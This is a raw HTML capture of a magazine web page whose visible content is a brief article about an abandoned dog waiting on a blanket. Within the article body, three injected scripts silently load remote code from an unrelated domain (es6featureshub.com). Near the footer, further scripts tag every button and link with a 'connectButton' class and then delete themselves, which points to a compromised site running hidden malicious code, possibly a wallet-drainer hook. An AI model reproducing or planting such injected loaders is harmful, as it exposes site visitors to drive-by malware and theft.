href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Dog Abandoned By Family Stays On Blanket Awaiting Their Return</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-1612" class="g post post-1612 type-post status-publish format-standard has-post-thumbnail hentry category-pets-and-animals has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Dog Abandoned By Family Stays On Blanket Awaiting Their Return</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/siyani/" title="Posts by Siyani Siyambalagamuwa" rel="author">Siyani Siyambalagamuwa</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>6 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/abandoned-dog-blanket/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/abandoned-dog-blanket/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fabandoned-dog-blanket%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Dog+Abandoned+By+Family+Stays+On+Blanket+Awaiting+Their+Return https%3A%2F%2Fwww.kaisermagazine.com%2Fabandoned-dog-blanket%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/abandoned-dog-blanket/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/abandoned-dog-blanket/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg&amp;description=Dog Abandoned By Family Stays On Blanket Awaiting Their Return"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/abandoned-dog-blanket/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/what-are-the-best-us-states-to-start-a-new-business-in/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/autistic-child-dogs/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p><strong> <img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1618" src="" alt="Dog Abandoned By Family Stays On Blanket Awaiting Their Return" width="1200" height="630" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg"></strong></p><p>Dogs, often dubbed as &lsquo;Man&rsquo;s best friends&rsquo;, are extremely loyal to their owners. Abandoning these creatures who heartily love, trust, and believe in their owners is one of the worst things a human can do. It&rsquo;s truly devastating to see when some owners just don&rsquo;t care about their pup&rsquo;s well-being, and are cruel enough to put them out in the trash. Your inability to raise your pet is not an excuse to abandon your pet. Read through this story to see the traumatic impacts that pets face due to being left alone by their owners.</p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '1612'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1612'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/abandoned-dog-blanket/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fabandoned-dog-blanket%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Dog+Abandoned+By+Family+Stays+On+Blanket+Awaiting+Their+Return https%3A%2F%2Fwww.kaisermagazine.com%2Fabandoned-dog-blanket%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/abandoned-dog-blanket/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/abandoned-dog-blanket/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2020/06/dog_waiting_for_owners_who_abandoned_her_featured.jpg&amp;description=Dog Abandoned By Family Stays On Blanket Awaiting Their Return"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/abandoned-dog-blanket/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/what-are-the-best-us-states-to-start-a-new-business-in/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/autistic-child-dogs/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/unique-cat-care-tips-to-keep-your-furry-friend-purring/" title="5 Unique Cat Care Tips To Keep Your Furry Friend Purring" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Cat Care Tips" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/care-tips-for-your-cat-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/unique-cat-care-tips-to-keep-your-furry-friend-purring/" title="5 Unique Cat Care Tips To Keep Your Furry Friend Purring">5 Unique Cat Care Tips To Keep Your Furry Friend Purring</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 23, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/dad-leaves-dog-in-car-to-get-groceries-and-found-hilarious-moment/" title="Dad Leaves Dog in Car to get Groceries and Found Hilarious Moment" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-1-2-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/dad-leaves-dog-in-car-to-get-groceries-and-found-hilarious-moment/" title="Dad Leaves Dog in Car to get Groceries and Found Hilarious Moment">Dad Leaves Dog in Car to get Groceries and Found Hilarious Moment</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/sandra/" title="Posts by Sandra Mosley" rel="author">Sandra Mosley</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>March 17, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/feeding-a-puppy-top-tips-and-tricks/" title="Feeding A Puppy: Top Tips And Tricks" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Feeding A Puppy" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/Feeding-A-Puppy-Top-Tips-And-Tricks-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/feeding-a-puppy-top-tips-and-tricks/" title="Feeding A Puppy: Top Tips And Tricks">Feeding A Puppy: Top Tips And Tricks</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 1, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/service-dog-qualifications/" title="Service Dog Qualifications: What You Need To Know" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Service Dog Qualifications" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/10/service-dog-qualifications-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/service-dog-qualifications/" title="Service Dog Qualifications: What You Need To Know">Service Dog Qualifications: What You Need To Know</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/sandra/" title="Posts by Sandra Mosley" rel="author">Sandra Mosley</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>October 22, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/cat-wife-pregnant/" title="&#8220;Cat Did It&#8221; &#8211; Blames The Man For His Wife&#8217;s Unplanned Pregnancy" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="&quot;Cat Did It&quot; - Blames The Man For His Wife&#039;s Unplanned Pregnancy" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/07/thumbnail-2-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/cat-wife-pregnant/" title="&#8220;Cat Did It&#8221; &#8211; Blames The Man For His Wife&#8217;s Unplanned Pregnancy">&#8220;Cat Did It&#8221; &#8211; Blames The Man For His Wife&#8217;s Unplanned Pregnancy</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/ino/" title="Posts by Inoshkanth" rel="author">Inoshkanth</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 23, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/aquarium-maintenance-guide/" title="The Brief And Only Aquarium Maintenance Guide You’ll Ever Need" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Aquarium Maintenance" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/05/Aquarium-Maintenance-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/aquarium-maintenance-guide/" title="The Brief And Only Aquarium Maintenance Guide You’ll Ever Need">The Brief And Only Aquarium Maintenance Guide You’ll Ever Need</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 25, 2022</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/coronavirus-disease-2019-7/">Coronavirus disease 2019</a></li><li> <a href="https://www.kaisermagazine.com/gambling-dunyasna-dair-mukmml-bldci-quotex-il/">Gambling dünyasına dair mükəmməl bələdçi quotex ilə irəliləyin</a></li><li> <a href="https://www.kaisermagazine.com/understanding-the-psychology-of-risk-in-gambling-2/">Understanding the psychology of risk in gambling environments</a></li><li> <a href="https://www.kaisermagazine.com/exploring-the-camaraderie-fostered-by-gambling-in/">Exploring the camaraderie fostered by gambling in social settings</a></li><li> <a href="https://www.kaisermagazine.com/celebrity-gamblers-how-fame-influences-risk-taking/">Celebrity gamblers How fame influences risk-taking behavior in high-stakes games</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2026.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"Siyani Siyambalagamuwa"};
//# sourceURL=author-tracking-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/mts_ajax.min.js" id="mts_ajax-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kaisermagazine.com/wp-includes/js/wp-emoji-release.min.js"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kaisermagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VacWrpktoEdRgVtzcQLTAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777864325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>